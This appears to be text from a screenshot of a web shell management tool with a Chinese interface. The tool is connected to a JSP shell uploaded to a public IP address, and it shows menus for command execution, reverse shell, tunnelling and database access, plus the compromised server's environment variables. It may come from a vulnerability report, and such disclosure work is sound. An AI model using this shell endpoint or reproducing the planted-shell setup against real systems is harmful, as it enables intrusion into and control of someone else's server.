 http://120.237.204.123:9093/upload/test.jsp
URL: http://120.237.204.123:9093/upload/test.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/sbin:/usr/sbin:/sbin::/usr/local/apache/bin:/opt/mysql/bin/:/opt/oracle
CONSOLETYPE=vt
RUNLEVEL=3
previous=N
UPSTART_JOB=rc
UPSTART_EVENTS=runlevel
JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
TERM=linux
runlevel=3
LANG=en_US.UTF-8
NLS_LANG=AMERICAN_AMERICA.UTF8
UPSTART_INSTANCE=
PREVLEVEL=N
JRE_HOME=/opt/jre
CATALINA_BASE=/opt/tomcat
LD_LIBRARY_PATH=/opt/tomcat/webapps/admin/WEB-INF/classes/linux-x86/:./Lib:/opt/oracle:/mnt/dss/Lib
LANGSH_SOURCED=1